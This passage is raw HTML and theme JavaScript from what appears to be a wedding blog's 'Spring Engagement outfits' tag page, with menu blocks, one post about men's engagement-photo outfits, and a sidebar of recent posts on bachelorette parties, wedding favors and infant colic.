src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spring Engagement outfits</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Spring Engagement outfits</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T20:08:08+07:00" >March 21, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_6";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "344";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "69";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
